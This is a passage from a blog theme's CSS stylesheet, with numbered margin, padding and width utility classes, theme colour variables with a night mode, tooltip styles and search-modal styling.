  padding-bottom: 36px;
}

.plr36 {
  padding-left: 36px;
  padding-right: 36px;
}

.m37 {
  margin: 37px;
}

.mt37 {
  margin-top: 37px;
}

.mr37 {
  margin-right: 37px;
}

.mb37 {
  margin-bottom: 37px;
}

.ml37 {
  margin-left: 37px;
}

.mtb37 {
  margin-top: 37px;
  margin-bottom: 37px;
}

.mlr37 {
  margin-left: 37px;
  margin-right: 37px;
}

.p37 {
  padding: 37px;
}

.pt37 {
  padding-top: 37px;
}

.pr37 {
  padding-right: 37px;
}

.pb37 {
  padding-bottom: 37px;
}

.pl37 {
  padding-left: 37px;
}

.ptb37 {
  padding-top: 37px;
  padding-bottom: 37px;
}

.plr37 {
  padding-left: 37px;
  padding-right: 37px;
}

.m38 {
  margin: 38px;
}

.mt38 {
  margin-top: 38px;
}

.mr38 {
  margin-right: 38px;
}

.mb38 {
  margin-bottom: 38px;
}

.ml38 {
  margin-left: 38px;
}

.mtb38 {
  margin-top: 38px;
  margin-bottom: 38px;
}

.mlr38 {
  margin-left: 38px;
  margin-right: 38px;
}

.p38 {
  padding: 38px;
}

.pt38 {
  padding-top: 38px;
}

.pr38 {
  padding-right: 38px;
}

.pb38 {
  padding-bottom: 38px;
}

.pl38 {
  padding-left: 38px;
}

.ptb38 {
  padding-top: 38px;
  padding-bottom: 38px;
}

.plr38 {
  padding-left: 38px;
  padding-right: 38px;
}

.m39 {
  margin: 39px;
}

.mt39 {
  margin-top: 39px;
}

.mr39 {
  margin-right: 39px;
}

.mb39 {
  margin-bottom: 39px;
}

.ml39 {
  margin-left: 39px;
}

.mtb39 {
  margin-top: 39px;
  margin-bottom: 39px;
}

.mlr39 {
  margin-left: 39px;
  margin-right: 39px;
}

.p39 {
  padding: 39px;
}

.pt39 {
  padding-top: 39px;
}

.pr39 {
  padding-right: 39px;
}

.pb39 {
  padding-bottom: 39px;
}

.pl39 {
  padding-left: 39px;
}

.ptb39 {
  padding-top: 39px;
  padding-bottom: 39px;
}

.plr39 {
  padding-left: 39px;
  padding-right: 39px;
}

.m40 {
  margin: 40px;
}

.mt40 {
  margin-top: 40px;
}

.mr40 {
  margin-right: 40px;
}

.mb40 {
  margin-bottom: 40px;
}

.ml40 {
  margin-left: 40px;
}

.mtb40 {
  margin-top: 40px;
  margin-bottom: 40px;
}

.mlr40 {
  margin-left: 40px;
  margin-right: 40px;
}

.p40 {
  padding: 40px;
}

.pt40 {
  padding-top: 40px;
}

.pr40 {
  padding-right: 40px;
}

.pb40 {
  padding-bottom: 40px;
}

.pl40 {
  padding-left: 40px;
}

.ptb40 {
  padding-top: 40px;
  padding-bottom: 40px;
}

.plr40 {
  padding-left: 40px;
  padding-right: 40px;
}

.m41 {
  margin: 41px;
}

.mt41 {
  margin-top: 41px;
}

.mr41 {
  margin-right: 41px;
}

.mb41 {
  margin-bottom: 41px;
}

.ml41 {
  margin-left: 41px;
}

.mtb41 {
  margin-top: 41px;
  margin-bottom: 41px;
}

.mlr41 {
  margin-left: 41px;
  margin-right: 41px;
}

.p41 {
  padding: 41px;
}

.pt41 {
  padding-top: 41px;
}

.pr41 {
  padding-right: 41px;
}

.pb41 {
  padding-bottom: 41px;
}

.pl41 {
  padding-left: 41px;
}

.ptb41 {
  padding-top: 41px;
  padding-bottom: 41px;
}

.plr41 {
  padding-left: 41px;
  padding-right: 41px;
}

.m42 {
  margin: 42px;
}

.mt42 {
  margin-top: 42px;
}

.mr42 {
  margin-right: 42px;
}

.mb42 {
  margin-bottom: 42px;
}

.ml42 {
  margin-left: 42px;
}

.mtb42 {
  margin-top: 42px;
  margin-bottom: 42px;
}

.mlr42 {
  margin-left: 42px;
  margin-right: 42px;
}

.p42 {
  padding: 42px;
}

.pt42 {
  padding-top: 42px;
}

.pr42 {
  padding-right: 42px;
}

.pb42 {
  padding-bottom: 42px;
}

.pl42 {
  padding-left: 42px;
}

.ptb42 {
  padding-top: 42px;
  padding-bottom: 42px;
}

.plr42 {
  padding-left: 42px;
  padding-right: 42px;
}

.m43 {
  margin: 43px;
}

.mt43 {
  margin-top: 43px;
}

.mr43 {
  margin-right: 43px;
}

.mb43 {
  margin-bottom: 43px;
}

.ml43 {
  margin-left: 43px;
}

.mtb43 {
  margin-top: 43px;
  margin-bottom: 43px;
}

.mlr43 {
  margin-left: 43px;
  margin-right: 43px;
}

.p43 {
  padding: 43px;
}

.pt43 {
  padding-top: 43px;
}

.pr43 {
  padding-right: 43px;
}

.pb43 {
  padding-bottom: 43px;
}

.pl43 {
  padding-left: 43px;
}

.ptb43 {
  padding-top: 43px;
  padding-bottom: 43px;
}

.plr43 {
  padding-left: 43px;
  padding-right: 43px;
}

.m44 {
  margin: 44px;
}

.mt44 {
  margin-top: 44px;
}

.mr44 {
  margin-right: 44px;
}

.mb44 {
  margin-bottom: 44px;
}

.ml44 {
  margin-left: 44px;
}

.mtb44 {
  margin-top: 44px;
  margin-bottom: 44px;
}

.mlr44 {
  margin-left: 44px;
  margin-right: 44px;
}

.p44 {
  padding: 44px;
}

.pt44 {
  padding-top: 44px;
}

.pr44 {
  padding-right: 44px;
}

.pb44 {
  padding-bottom: 44px;
}

.pl44 {
  padding-left: 44px;
}

.ptb44 {
  padding-top: 44px;
  padding-bottom: 44px;
}

.plr44 {
  padding-left: 44px;
  padding-right: 44px;
}

.m45 {
  margin: 45px;
}

.mt45 {
  margin-top: 45px;
}

.mr45 {
  margin-right: 45px;
}

.mb45 {
  margin-bottom: 45px;
}

.ml45 {
  margin-left: 45px;
}

.mtb45 {
  margin-top: 45px;
  margin-bottom: 45px;
}

.mlr45 {
  margin-left: 45px;
  margin-right: 45px;
}

.p45 {
  padding: 45px;
}

.pt45 {
  padding-top: 45px;
}

.pr45 {
  padding-right: 45px;
}

.pb45 {
  padding-bottom: 45px;
}

.pl45 {
  padding-left: 45px;
}

.ptb45 {
  padding-top: 45px;
  padding-bottom: 45px;
}

.plr45 {
  padding-left: 45px;
  padding-right: 45px;
}

.m46 {
  margin: 46px;
}

.mt46 {
  margin-top: 46px;
}

.mr46 {
  margin-right: 46px;
}

.mb46 {
  margin-bottom: 46px;
}

.ml46 {
  margin-left: 46px;
}

.mtb46 {
  margin-top: 46px;
  margin-bottom: 46px;
}

.mlr46 {
  margin-left: 46px;
  margin-right: 46px;
}

.p46 {
  padding: 46px;
}

.pt46 {
  padding-top: 46px;
}

.pr46 {
  padding-right: 46px;
}

.pb46 {
  padding-bottom: 46px;
}

.pl46 {
  padding-left: 46px;
}

.ptb46 {
  padding-top: 46px;
  padding-bottom: 46px;
}

.plr46 {
  padding-left: 46px;
  padding-right: 46px;
}

.m47 {
  margin: 47px;
}

.mt47 {
  margin-top: 47px;
}

.mr47 {
  margin-right: 47px;
}

.mb47 {
  margin-bottom: 47px;
}

.ml47 {
  margin-left: 47px;
}

.mtb47 {
  margin-top: 47px;
  margin-bottom: 47px;
}

.mlr47 {
  margin-left: 47px;
  margin-right: 47px;
}

.p47 {
  padding: 47px;
}

.pt47 {
  padding-top: 47px;
}

.pr47 {
  padding-right: 47px;
}

.pb47 {
  padding-bottom: 47px;
}

.pl47 {
  padding-left: 47px;
}

.ptb47 {
  padding-top: 47px;
  padding-bottom: 47px;
}

.plr47 {
  padding-left: 47px;
  padding-right: 47px;
}

.m48 {
  margin: 48px;
}

.mt48 {
  margin-top: 48px;
}

.mr48 {
  margin-right: 48px;
}

.mb48 {
  margin-bottom: 48px;
}

.ml48 {
  margin-left: 48px;
}

.mtb48 {
  margin-top: 48px;
  margin-bottom: 48px;
}

.mlr48 {
  margin-left: 48px;
  margin-right: 48px;
}

.p48 {
  padding: 48px;
}

.pt48 {
  padding-top: 48px;
}

.pr48 {
  padding-right: 48px;
}

.pb48 {
  padding-bottom: 48px;
}

.pl48 {
  padding-left: 48px;
}

.ptb48 {
  padding-top: 48px;
  padding-bottom: 48px;
}

.plr48 {
  padding-left: 48px;
  padding-right: 48px;
}

.m49 {
  margin: 49px;
}

.mt49 {
  margin-top: 49px;
}

.mr49 {
  margin-right: 49px;
}

.mb49 {
  margin-bottom: 49px;
}

.ml49 {
  margin-left: 49px;
}

.mtb49 {
  margin-top: 49px;
  margin-bottom: 49px;
}

.mlr49 {
  margin-left: 49px;
  margin-right: 49px;
}

.p49 {
  padding: 49px;
}

.pt49 {
  padding-top: 49px;
}

.pr49 {
  padding-right: 49px;
}

.pb49 {
  padding-bottom: 49px;
}

.pl49 {
  padding-left: 49px;
}

.ptb49 {
  padding-top: 49px;
  padding-bottom: 49px;
}

.plr49 {
  padding-left: 49px;
  padding-right: 49px;
}

.m50 {
  margin: 50px;
}

.mt50 {
  margin-top: 50px;
}

.mr50 {
  margin-right: 50px;
}

.mb50 {
  margin-bottom: 50px;
}

.ml50 {
  margin-left: 50px;
}

.mtb50 {
  margin-top: 50px;
  margin-bottom: 50px;
}

.mlr50 {
  margin-left: 50px;
  margin-right: 50px;
}

.p50 {
  padding: 50px;
}

.pt50 {
  padding-top: 50px;
}

.pr50 {
  padding-right: 50px;
}

.pb50 {
  padding-bottom: 50px;
}

.pl50 {
  padding-left: 50px;
}

.ptb50 {
  padding-top: 50px;
  padding-bottom: 50px;
}

.plr50 {
  padding-left: 50px;
  padding-right: 50px;
}

.w1 {
  width: 4.1666666667%;
}

.w2 {
  width: 8.3333333333%;
}

.w3 {
  width: 12.5%;
}

.w4 {
  width: 16.6666666667%;
}

.w5 {
  width: 20.8333333333%;
}

.w6 {
  width: 25%;
}

.w7 {
  width: 29.1666666667%;
}

.w8 {
  width: 33.3333333333%;
}

.w9 {
  width: 37.5%;
}

.w10 {
  width: 41.6666666667%;
}

.w11 {
  width: 45.8333333333%;
}

.w12 {
  width: 50%;
}

.w13 {
  width: 54.1666666667%;
}

.w14 {
  width: 58.3333333333%;
}

.w15 {
  width: 62.5%;
}

.w16 {
  width: 66.6666666667%;
}

.w17 {
  width: 70.8333333333%;
}

.w18 {
  width: 75%;
}

.w19 {
  width: 79.1666666667%;
}

.w20 {
  width: 83.3333333333%;
}

.w21 {
  width: 87.5%;
}

.w22 {
  width: 91.6666666667%;
}

.w23 {
  width: 95.8333333333%;
}

.w24 {
  width: 100%;
}

@media (min-width: 768px) {
  .ws1 {
    width: 4.1666666667%;
  }
  .ws2 {
    width: 8.3333333333%;
  }
  .ws3 {
    width: 12.5%;
  }
  .ws4 {
    width: 16.6666666667%;
  }
  .ws5 {
    width: 20.8333333333%;
  }
  .ws6 {
    width: 25%;
  }
  .ws7 {
    width: 29.1666666667%;
  }
  .ws8 {
    width: 33.3333333333%;
  }
  .ws9 {
    width: 37.5%;
  }
  .ws10 {
    width: 41.6666666667%;
  }
  .ws11 {
    width: 45.8333333333%;
  }
  .ws12 {
    width: 50%;
  }
  .ws13 {
    width: 54.1666666667%;
  }
  .ws14 {
    width: 58.3333333333%;
  }
  .ws15 {
    width: 62.5%;
  }
  .ws16 {
    width: 66.6666666667%;
  }
  .ws17 {
    width: 70.8333333333%;
  }
  .ws18 {
    width: 75%;
  }
  .ws19 {
    width: 79.1666666667%;
  }
  .ws20 {
    width: 83.3333333333%;
  }
  .ws21 {
    width: 87.5%;
  }
  .ws22 {
    width: 91.6666666667%;
  }
  .ws23 {
    width: 95.8333333333%;
  }
  .ws24 {
    width: 100%;
  }
}
@media (min-width: 992px) {
  .wm1 {
    width: 4.1666666667%;
  }
  .wm2 {
    width: 8.3333333333%;
  }
  .wm3 {
    width: 12.5%;
  }
  .wm4 {
    width: 16.6666666667%;
  }
  .wm5 {
    width: 20.8333333333%;
  }
  .wm6 {
    width: 25%;
  }
  .wm7 {
    width: 29.1666666667%;
  }
  .wm8 {
    width: 33.3333333333%;
  }
  .wm9 {
    width: 37.5%;
  }
  .wm10 {
    width: 41.6666666667%;
  }
  .wm11 {
    width: 45.8333333333%;
  }
  .wm12 {
    width: 50%;
  }
  .wm13 {
    width: 54.1666666667%;
  }
  .wm14 {
    width: 58.3333333333%;
  }
  .wm15 {
    width: 62.5%;
  }
  .wm16 {
    width: 66.6666666667%;
  }
  .wm17 {
    width: 70.8333333333%;
  }
  .wm18 {
    width: 75%;
  }
  .wm19 {
    width: 79.1666666667%;
  }
  .wm20 {
    width: 83.3333333333%;
  }
  .wm21 {
    width: 87.5%;
  }
  .wm22 {
    width: 91.6666666667%;
  }
  .wm23 {
    width: 95.8333333333%;
  }
  .wm24 {
    width: 100%;
  }
}
@media (min-width: 1200px) {
  .wl1 {
    width: 4.1666666667%;
  }
  .wl2 {
    width: 8.3333333333%;
  }
  .wl3 {
    width: 12.5%;
  }
  .wl4 {
    width: 16.6666666667%;
  }
  .wl5 {
    width: 20.8333333333%;
  }
  .wl6 {
    width: 25%;
  }
  .wl7 {
    width: 29.1666666667%;
  }
  .wl8 {
    width: 33.3333333333%;
  }
  .wl9 {
    width: 37.5%;
  }
  .wl10 {
    width: 41.6666666667%;
  }
  .wl11 {
    width: 45.8333333333%;
  }
  .wl12 {
    width: 50%;
  }
  .wl13 {
    width: 54.1666666667%;
  }
  .wl14 {
    width: 58.3333333333%;
  }
  .wl15 {
    width: 62.5%;
  }
  .wl16 {
    width: 66.6666666667%;
  }
  .wl17 {
    width: 70.8333333333%;
  }
  .wl18 {
    width: 75%;
  }
  .wl19 {
    width: 79.1666666667%;
  }
  .wl20 {
    width: 83.3333333333%;
  }
  .wl21 {
    width: 87.5%;
  }
  .wl22 {
    width: 91.6666666667%;
  }
  .wl23 {
    width: 95.8333333333%;
  }
  .wl24 {
    width: 100%;
  }
}
.erics-socialIcon {
  font-family: "socialshare";
}

.erics-socialIcon.weibo::after {
  content: "\f12a";
}

.erics-socialIcon.qq::after {
  content: "\f11a";
}

.erics-socialIcon.wechat::after {
  content: "\f09a";
}

.erics-socialIcon.douban::after {
  content: "\f10a";
}

.erics-socialIcon.qzone::after {
  content: "\f08a";
}

.erics-socialIcon.linkedin::after {
  content: "\f01a";
}

.erics-socialIcon.facebook::after {
  content: "\f03a";
}

.erics-socialIcon.twitter::after {
  content: "\f06a";
}

.erics-socialIcon.google::after {
  content: "\f04a";
}

.erics-hp {
  position: relative;
}

.erics-hp:hover > .erics-hp-panel {
  cursor: auto;
  opacity: 1;
  visibility: visible;
  pointer-events: all;
}

.erics-hp > .erics-hp-panel {
  position: absolute;
  background-color: var(--color-white);
  color: var(--color-black);
  box-shadow: rgba(99, 99, 99, 0.2) 0px 2px 8px 0px;
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
  transition: all 0.2s ease;
  border-radius: 2px;
}

.erics-hp > .erics-hp-panel > .erics-hp-head {
  line-height: 1.42857143;
  font-size: 14px;
}

.erics-hp > .erics-hp-panel::after {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  background-color: transparent;
}

:root {
  --color-r: 25;
  --color-g: 153;
  --color-b: 112;
  --darken: 30;
  --lighten: 30;
  --color-theme: rgb(var(--color-r), var(--color-g), var(--color-b));
  --color-theme-darken: rgb(calc(var(--color-r) - var(--darken)), calc(var(--color-g) - var(--darken)), calc(var(--color-b) - var(--darken)));
  --color-theme-lighten: rgb(calc(var(--color-r) + var(--lighten)), calc(var(--color-g) + var(--lighten)), calc(var(--color-b) + var(--lighten)));
  --color-black: #222;
  --color-white: #fff;
  --color-grey-1: #f9f9f9;
  --color-grey-11: #f5f5f5;
  --color-grey-2: #f0f0f0;
  --color-grey-3: #eee;
  --color-grey-4: #ddd;
  --color-grey-5: #d4d4d4;
  --color-grey-6: #ccc;
  --color-grey-7: #bbb;
  --color-grey-8: #9f9f9f;
  --color-222: #222;
  --color-333: #333;
  --color-777: #777;
  --color-666: #666;
  --color-888: #888;
  --color-999: #999;
  --color-carousel-1: 0;
  --color-carousel-2: 255;
  --color-mgrey-1: #f8f9fa;
  --color-pagebg: #f7f9fa ;
}

input,
select {
  background-color: var(--color-white);
  outline: none;
}

::selection {
  background-color: var(--color-theme);
  color: #fff;
}

html body {
  scroll-behavior: smooth;
  color: var(--color-black);
  background-color: var(--color-pagebg);
}

html body.article,
html body.page {
  /* background-color: var(--color-grey-11); */
}

html body.article .card#blog-article-main > .card-body,
html body.page .card#blog-article-main > .card-body {
  padding: 30px;
}

html body.article .topbar,
html body.page .topbar {
  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.05);
}

html body.index .card.list > .card-header,
html body.index .card.list > .function_t,
html body.index .function.list > .card-header,
html body.index .function.list > .function_t {
  display: none;
}

html body.night {
  --color-black: #fff;
  --color-white: #222;
  --color-grey-1: #333;
  --color-grey-11: #333;
  --color-grey-2: #555;
  --color-grey-3: #444;
  --color-grey-4: #444;
  --color-grey-5: #666;
  --color-grey-6: #ccc;
  --color-grey-7: #bbb;
  --color-grey-8: #9f9f9f;
  --color-222: #eee;
  --color-333: #ddd;
  --color-666: #eee;
  --color-777: #ddd;
  --color-888: #aaa;
  --color-999: #999;
  --color-carousel-1: 0;
  --color-carousel-2: 255;
  --color-mgrey-1: #000;
  --color-pagebg: #000 ;

  
}

body.night {

}

html body .card {
  box-shadow: none;
}

@media (max-width: 992px) {
  body.index .topbar-occupy {
    margin-bottom: 0;
  }
}
a {
  transition: all 0.17s ease;
  color: var(--color-theme);
}

a:hover,
a:active,
a:focus {
  color: var(--color-theme);
  text-decoration: none;
}

#blog-all {
  position: relative;
}

script {
  display: none !important;
}

.topbar a,
#blog-sidebar a,
#blog-list a,
#blog-footer a,
.searchModal a,
.fixed-btns a,
#blog-commentArea a,
#blog-relatedArticles a,
#blog-path-nav a,
#blog-article > .card-body > article > .header a,
#blog-article .article-guide a,
#blog-article .footer > .tags a,
.mobile-navbar a,
#blog-notFound a,
.article-header a {
  color: var(--color-black);
  text-decoration: none;
}

.topbar a:hover,
#blog-sidebar a:hover,
#blog-list a:hover,
#blog-footer a:hover,
.searchModal a:hover,
.fixed-btns a:hover,
#blog-commentArea a:hover,
#blog-relatedArticles a:hover,
#blog-path-nav a:hover,
#blog-article > .card-body > article > .header a:hover,
#blog-article .article-guide a:hover,
#blog-article .footer > .tags a:hover,
.mobile-navbar a:hover,
#blog-notFound a:hover,
.article-header a:hover {
  color: var(--color-theme);
  text-decoration: none;
}

.topbar input[type=submit],
#blog-sidebar input[type=submit],
#blog-list input[type=submit],
#blog-footer input[type=submit],
.searchModal input[type=submit],
.fixed-btns input[type=submit],
#blog-commentArea input[type=submit],
#blog-relatedArticles input[type=submit],
#blog-path-nav input[type=submit],
#blog-article > .card-body > article > .header input[type=submit],
#blog-article .article-guide input[type=submit],
#blog-article .footer > .tags input[type=submit],
.mobile-navbar input[type=submit],
#blog-notFound input[type=submit],
.article-header input[type=submit] {
  border: 1px solid var(--color-theme);
  background-color: var(--color-theme);
  color: var(--color-white);
}

.topbar input,
#blog-sidebar input,
#blog-list input,
#blog-footer input,
.searchModal input,
.fixed-btns input,
#blog-commentArea input,
#blog-relatedArticles input,
#blog-path-nav input,
#blog-article > .card-body > article > .header input,
#blog-article .article-guide input,
#blog-article .footer > .tags input,
.mobile-navbar input,
#blog-notFound input,
.article-header input {
  border: 1px solid var(--color-grey-4);
  transition: all 0.4s ease;
}

.topbar input:focus,
#blog-sidebar input:focus,
#blog-list input:focus,
#blog-footer input:focus,
.searchModal input:focus,
.fixed-btns input:focus,
#blog-commentArea input:focus,
#blog-relatedArticles input:focus,
#blog-path-nav input:focus,
#blog-article > .card-body > article > .header input:focus,
#blog-article .article-guide input:focus,
#blog-article .footer > .tags input:focus,
.mobile-navbar input:focus,
#blog-notFound input:focus,
.article-header input:focus {
  border-color: var(--color-theme);
}

.topbar button,
#blog-sidebar button,
#blog-list button,
#blog-footer button,
.searchModal button,
.fixed-btns button,
#blog-commentArea button,
#blog-relatedArticles button,
#blog-path-nav button,
#blog-article > .card-body > article > .header button,
#blog-article .article-guide button,
#blog-article .footer > .tags button,
.mobile-navbar button,
#blog-notFound button,
.article-header button {
  padding: 0;
}

.topbar ul,
.topbar li,
.topbar ol,
#blog-sidebar ul,
#blog-sidebar li,
#blog-sidebar ol,
#blog-list ul,
#blog-list li,
#blog-list ol,
#blog-footer ul,
#blog-footer li,
#blog-footer ol,
.searchModal ul,
.searchModal li,
.searchModal ol,
.fixed-btns ul,
.fixed-btns li,
.fixed-btns ol,
#blog-commentArea ul,
#blog-commentArea li,
#blog-commentArea ol,
#blog-relatedArticles ul,
#blog-relatedArticles li,
#blog-relatedArticles ol,
#blog-path-nav ul,
#blog-path-nav li,
#blog-path-nav ol,
#blog-article > .card-body > article > .header ul,
#blog-article > .card-body > article > .header li,
#blog-article > .card-body > article > .header ol,
#blog-article .article-guide ul,
#blog-article .article-guide li,
#blog-article .article-guide ol,
#blog-article .footer > .tags ul,
#blog-article .footer > .tags li,
#blog-article .footer > .tags ol,
.mobile-navbar ul,
.mobile-navbar li,
.mobile-navbar ol,
#blog-notFound ul,
#blog-notFound li,
#blog-notFound ol,
.article-header ul,
.article-header li,
.article-header ol {
  margin: 0;
  padding: 0;
  outline: none;
  list-style: none;
}

.topbar h1,
.topbar h2,
.topbar h3,
.topbar h4,
.topbar h5,
.topbar h6,
#blog-sidebar h1,
#blog-sidebar h2,
#blog-sidebar h3,
#blog-sidebar h4,
#blog-sidebar h5,
#blog-sidebar h6,
#blog-list h1,
#blog-list h2,
#blog-list h3,
#blog-list h4,
#blog-list h5,
#blog-list h6,
#blog-footer h1,
#blog-footer h2,
#blog-footer h3,
#blog-footer h4,
#blog-footer h5,
#blog-footer h6,
.searchModal h1,
.searchModal h2,
.searchModal h3,
.searchModal h4,
.searchModal h5,
.searchModal h6,
.fixed-btns h1,
.fixed-btns h2,
.fixed-btns h3,
.fixed-btns h4,
.fixed-btns h5,
.fixed-btns h6,
#blog-commentArea h1,
#blog-commentArea h2,
#blog-commentArea h3,
#blog-commentArea h4,
#blog-commentArea h5,
#blog-commentArea h6,
#blog-relatedArticles h1,
#blog-relatedArticles h2,
#blog-relatedArticles h3,
#blog-relatedArticles h4,
#blog-relatedArticles h5,
#blog-relatedArticles h6,
#blog-path-nav h1,
#blog-path-nav h2,
#blog-path-nav h3,
#blog-path-nav h4,
#blog-path-nav h5,
#blog-path-nav h6,
#blog-article > .card-body > article > .header h1,
#blog-article > .card-body > article > .header h2,
#blog-article > .card-body > article > .header h3,
#blog-article > .card-body > article > .header h4,
#blog-article > .card-body > article > .header h5,
#blog-article > .card-body > article > .header h6,
#blog-article .article-guide h1,
#blog-article .article-guide h2,
#blog-article .article-guide h3,
#blog-article .article-guide h4,
#blog-article .article-guide h5,
#blog-article .article-guide h6,
#blog-article .footer > .tags h1,
#blog-article .footer > .tags h2,
#blog-article .footer > .tags h3,
#blog-article .footer > .tags h4,
#blog-article .footer > .tags h5,
#blog-article .footer > .tags h6,
.mobile-navbar h1,
.mobile-navbar h2,
.mobile-navbar h3,
.mobile-navbar h4,
.mobile-navbar h5,
.mobile-navbar h6,
#blog-notFound h1,
#blog-notFound h2,
#blog-notFound h3,
#blog-notFound h4,
#blog-notFound h5,
#blog-notFound h6,
.article-header h1,
.article-header h2,
.article-header h3,
.article-header h4,
.article-header h5,
.article-header h6 {
  margin: 0;
  line-height: 1.42857143;
}

#blog-path-nav {
  margin: 0;
}

.asc,
.allowSvgClick {
  position: relative;
}

.asc::after,
.allowSvgClick::after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

table {
  border: 1px solid var(--color-grey-4);
}

table thead,
table tr.firstRow {
  font-weight: 700;
  background-color: var(--color-grey-2);
}

table tr {
  border-bottom: 1px solid var(--color-grey-4);
}

table tr td,
table tr th {
  padding: 13px 20px;
  border-right: 1px solid var(--color-grey-4);
}

.ad {
  display: block;
  margin-bottom: 20px;
}

.ad > img {
  max-width: 100%;
}

.ionicon,
.icon {
  fill: currentColor;
  stroke: currentColor;
  visibility: inherit;
  font-size: inherit;
}

.ionicon-fill-none {
  fill: none;
}

.ionicon-stroke-width {
  stroke-width: 30px;
}

svg {
  display: inline-block;
  width: 1.1em;
  height: 1.1em;
  margin-bottom: -0.125em;
}

.tippy-box[data-animation=fade][data-state=hidden] {
  opacity: 0;
}

[data-tippy-root] {
  max-width: calc(100vw - 10px);
}

.tippy-box {
  position: relative;
  background-color: #333;
  color: #fff;
  border-radius: 4px;
  font-size: 14px;
  line-height: 1.4;
  white-space: normal;
  outline: 0;
  transition-property: transform, visibility, opacity;
}

.tippy-box[data-placement^=top] > .tippy-arrow {
  bottom: 0;
}

.tippy-box[data-placement^=top] > .tippy-arrow:before {
  bottom: -7px;
  left: 0;
  border-width: 8px 8px 0;
  border-top-color: initial;
  transform-origin: center top;
}

.tippy-box[data-placement^=bottom] > .tippy-arrow {
  top: 0;
}

.tippy-box[data-placement^=bottom] > .tippy-arrow:before {
  top: -7px;
  left: 0;
  border-width: 0 8px 8px;
  border-bottom-color: initial;
  transform-origin: center bottom;
}

.tippy-box[data-placement^=left] > .tippy-arrow {
  right: 0;
}

.tippy-box[data-placement^=left] > .tippy-arrow:before {
  border-width: 8px 0 8px 8px;
  border-left-color: initial;
  right: -7px;
  transform-origin: center left;
}

.tippy-box[data-placement^=right] > .tippy-arrow {
  left: 0;
}

.tippy-box[data-placement^=right] > .tippy-arrow:before {
  left: -7px;
  border-width: 8px 8px 8px 0;
  border-right-color: initial;
  transform-origin: center right;
}

.tippy-box[data-inertia][data-state=visible] {
  transition-timing-function: cubic-bezier(0.54, 1.5, 0.38, 1.11);
}

.tippy-arrow {
  width: 16px;
  height: 16px;
  color: #333;
}

.tippy-arrow:before {
  content: "";
  position: absolute;
  border-color: transparent;
  border-style: solid;
}

.tippy-content {
  position: relative;
  padding: 5px 9px;
  z-index: 1;
}

.tippy-box[data-placement^=top] > .tippy-svg-arrow {
  bottom: 0;
}

.tippy-box[data-placement^=top] > .tippy-svg-arrow:after,
.tippy-box[data-placement^=top] > .tippy-svg-arrow > svg {
  top: 16px;
  transform: rotate(180deg);
}

.tippy-box[data-placement^=bottom] > .tippy-svg-arrow {
  top: 0;
}

.tippy-box[data-placement^=bottom] > .tippy-svg-arrow > svg {
  bottom: 16px;
}

.tippy-box[data-placement^=left] > .tippy-svg-arrow {
  right: 0;
}

.tippy-box[data-placement^=left] > .tippy-svg-arrow:after,
.tippy-box[data-placement^=left] > .tippy-svg-arrow > svg {
  transform: rotate(90deg);
  top: calc(50% - 3px);
  left: 11px;
}

.tippy-box[data-placement^=right] > .tippy-svg-arrow {
  left: 0;
}

.tippy-box[data-placement^=right] > .tippy-svg-arrow:after,
.tippy-box[data-placement^=right] > .tippy-svg-arrow > svg {
  transform: rotate(-90deg);
  top: calc(50% - 3px);
  right: 11px;
}

.tippy-svg-arrow {
  width: 16px;
  height: 16px;
  fill: #333;
  text-align: initial;
}

.tippy-svg-arrow,
.tippy-svg-arrow > svg {
  position: absolute;
}

.searchModal {
  visibility: hidden;
  opacity: 0;
  transition: all 0.3s ease;
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.55);
  z-index: 1201;
  border: none;
  padding: 40px 0;
  backdrop-filter: blur(4px);
  -webkit-backdrop-filter: blur(4px);
  transform: translateZ(0);
  display: flex;
  align-items: center;
}

.searchModal.on {
  top: 0;
  visibility: visible;
  opacity: 1;
}

.searchModal.on > .container2 {
  margin-top: 0;
}

.searchModal > .container2 {
  position: relative;
  max-width: 800px;
  background-color: var(--color-white);
  padding: 40px 20px;
  border-radius: 6px;
  box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
  margin-top: -100px;
  transition: all 0.6s ease;
}

.searchModal > .container2 form {
  position: relative;
}

.searchModal > .container2 .header {
  margin-bottom: 10px;
}

.searchModal > .container2 .header .real {
  color: var(--color-666);
  font-size: 18px;
}

.searchModal > .container2 .body {
  position: relative;
}

.searchModal > .container2 .body input.searchFrame {
  border: none;
  outline: none;
  padding: 0 10px;
  font-size: 16px;
  transition: all 0.17s ease;
  border-radius: 6px;
  border: none;
  background-color: var(--color-grey-2);
  height: 52px;
  width: 100%;
}

.searchModal > .container2 .body input.searchFrame:focus {
  border-color: var(--color-theme);
}

.searchModal > .container2 .body .searchBtn {
  position: absolute;
  top: 10px;
  right: 10px;
  bottom: 10px;
  display: block;
  font-size: 20px;
  border: none;
  outline: none;
  background-color: var(--color-theme);
  color: #fff;
  padding: 6px 20px;
  border-radius: 6px;
}

.searchModal > .container2 .body .searchBtn:hover {
  opacity: 0.8;
}

.searchModal > .container2 .body .searchBtn > svg {
  width: 18px;
  height: 18px;
  display: block;
  stroke-width: 50px;
}

.searchModal > .container2 .close {
  position: absolute;
  left: 50%;
  margin-left: -10px;
  bottom: -90px;
  cursor: pointer;
  background-color: var(--color-white);
  width: 30px;
  height: 30px;
  border-radius: 50%;
  box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 0px;
}

.searchModal > .container2 .close > svg {
  width: 30px;
  height: 30px;
  stroke-width: 60px;
}

.card.suggest-modules > .card-body {
  padding-left: 0;
}

.card.suggest-modules > .card-body > .row > .item {
  padding-left: 15px;
}

.card.suggest-modules > .card-body > .row > .item > a {
  position: relative;
  height: 166px;
  display: block;
  overflow: hidden;
  border-radius: 4px;
}

.card.suggest-modules > .card-body > .row > .item > a:hover .cover {
  transform: scale(1.08);
}

.card.suggest-modules > .card-body > .row > .item > a > .cover {
  width: 100%;
  height: 100%;
  object-fit: cover;
  transition: all 0.4s ease;
}

.card.suggest-modules > .card-body > .row > .item > a > .bot {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  height: 40px;
  background: linear-gradient(180deg, transparent, rgba(0, 0, 0, 0.7));
  text-align: center;
  color: #fff;
  line-height: 40px;
  font-size: 18px;
}

#index-friendly-links ul {
  font-size: 0;
  list-style: none;
  padding: 0;
}

#index-friendly-links ul * {
